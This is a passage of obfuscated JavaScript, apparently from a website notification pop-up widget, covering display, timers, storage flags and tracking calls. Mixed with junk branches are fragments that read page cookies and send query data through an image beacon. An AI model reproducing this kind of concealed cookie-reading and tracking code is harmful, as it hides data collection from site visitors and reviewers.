72\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return 